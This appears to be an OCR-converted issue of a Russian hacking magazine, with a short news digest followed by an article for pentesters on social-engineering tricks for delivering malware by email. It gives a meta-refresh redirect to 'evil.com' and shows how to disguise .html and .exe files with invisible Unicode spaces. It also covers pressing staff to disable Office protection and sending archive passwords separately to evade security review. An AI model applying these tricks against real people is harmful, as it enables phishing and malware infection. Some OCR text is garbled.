

При этом исследователи пишут, что такой способ работает только для macOS, не включен по умолчанию и в настоящее время вообще считается нестабильным.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

DDoS-защиту Cloudflare можно обойти с помощью самой Cloudflare

Nightshade отравляет данные, нарушая процесс обучения ИИ-моделей

Google и Yahoo будут бороться со спамом по-новому

Появился эксплоит для Linux-уязвимости Looney Tunables

Исследователи делятся новыми подробностями об «Операции "Триангуляция"»

GNOME уязвим перед RCE-атаками из-за ошибки в библиотеке libcue

Хакеры злоупотребляют Binance Smart Chain для хранения вредоносного кода

Фальшивая реклама KeePass использует Punycode и домен, почти неотличимый от настоящего

Okta снова взломали. Данные клиентов попали в руки неизвестных преступников

Google Chrome будет скрывать реальные IP-адреса пользователей

# TMGBM0 GGOPTPV30M

#### ИЗУЧАЕМ УЛОВКИ И ХИТРОСТИ ДЛЯ ДОСТАВКИ ПИСЕМ С МАЛВАРЬЮ

По статистике значительная часть заражений малварью происходит из-за того, что пользователь запустил cam Ha своей машине вредоносный файл. Именно в этом и заключается основная задача злоумышленников, использующих социальную инженерию. Давай посмотрим, какие технические уловки и хитрости они применяют.





#### **WARNING**

Статья предназначена для «белых хакеров», профессиональных пентестеров и руководителей службы информационной безопасности (CISO). Ни автор, ни редакция не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### ВЛОЖЕНИЯ И ФАЙЛЫ

Мы рассмотрим атаки с файлами не с точки зрения того, как их доставляют во время пентеста и что в них пишут, чтобы пользователь повелся. Об этом мы поговорим в другой раз. Сегодня мы коснемся нескольких технических аспектов, включая маскировку файлов и расширений, и обсудим некоторые лайфхаки.

Доставку HTML-файлов с объектом JavaScript Blob, закодированным с помощью Base64, в статье мы умышленно не рассматриваем, поскольку сейчас обсуждается обман людей, а не обход систем защиты.

В целом доставляемые по каналам связи файлы можно отнести к следующим категориям:

- файлы Microsoft Office;
- HTML (HTM, SHTML);
- $\cdot$  PDF:
- архивы (с паролем и без) с нагрузкой внутри;
- ICS-файлы календаря.

Рассмотрим, какие уловки используют злодеи с каждым из этих видов фай-ЛОВ.

#### РУШИМ ШАБЛОНЫ ПОВЕДЕНИЯ ЧЕРЕЗ ПЕЧАТЬ

Когда сотрудник скачивает файл из интернета или из вложения в почтовое сообщение, его предупреждают, что содержимое файла небезопасно.



Хочешь попросить его выключить защиту необычным способом? Представься в письме начальником и скажи, что этот документ (бланк, таблицу) нужно распечатать и подписать, ведь сегодня в течение дня его заберет сотрудник отдела кадров.

Сотрудник открывает окно с печатью и видит, что она недоступна.



Впрочем, он привык, что его просят отключить защищенный просмотр в самом документе, а это уже немного другой сценарий. Сам Word просит отключить защиту, ломая шаблоны осведомленного пользователя.

#### **РОF-ФАЙЛЫ**

На рисунке ниже изображен твит (или как там теперь это правильно называется) с упоминанием вредоносной атаки. Если что, не серчай на перевод от Google Translate.



Ну а на сайте Fortinet ты можешь почитать о подробностях атаки. Быть может, тебе пригодится подобный способ доставки нагрузки.

Когда мы делали свои первые социотехнические пентесты в 2017 году, то для трекинга разрешений таких вот загрузок пользовались сервисом Canarytokens.

Нам и заказчику было достаточно того, что пользователь нажал Allow («Разрешить») во всплывающем предупреждении в PDF-файле. Это уже считалось инцидентом и показателем того, что пользователь скомпрометирован.



#### **НТМL-ФАЙЛЫ**

Во вложении в сообщения электронной почты часто встречаются такие HTMLфайлы:

- с редиректом на какую-то твою страницу, например, это можно организовать с помощью кода <meta http-equiv="refresh" content="0; URL=https://evil.com"/>;
- содержащий вредоносный iframe, который подтягивает твою страницу из интернета. Система защиты может не видеть iframe, а пользователь УВИДИТ;
- с фишинговым содержимым. Пример подобного фишинга показан в отче-Te Sophos.

А вот еще пример фишингового HTML-файла.



Рассматривая технические трюки, давай коснемся и маскировки расширения .html в почтовом клиенте.

От невнимательного пользователя HTML-вложение можно замаскировать так: между docx и html вставить побольше неразрывных пробелов (U+00A0, см. рисунок ниже).



Да, иконка получается не вордовская, но многие не обращают на это внимания. А можешь ничего не маскировать и отправлять как есть.



#### АРХИВЫ С ПАРОЛЕМ

Для полноты картины нельзя обойти стороной классическое скрытие вредоноса в запароленном архиве. Хоть некоторые системы защиты блокируют такие архивы от греха подальше, этот способ все еще достаточно действенный.

Письмо с подобным архивом выглядит примерно так:





Зная, что пользователь может быть обучен определять такие письма как подозрительные, пароль можно не упоминать. Пусть человек сам спросит его, а ты вышлешь пароль отдельным письмом. Так, по заголовкам его письма, можно убедиться, что отвечает на письмо именно пользователь, а не служба ИБ, которая хочет изучить твою нагрузку в архиве.

#### АРХИВЫ БЕЗ ПАРОЛЯ

Вот так мы прятали настоящее расширение файла в архиве.



Пользователи реально не понимали, что перед ними .exe, а не .pdf. А делается это так. В файле **Book.pdf.exe** после pdf многократно вставлен «средний математический пробел» в Unicode.

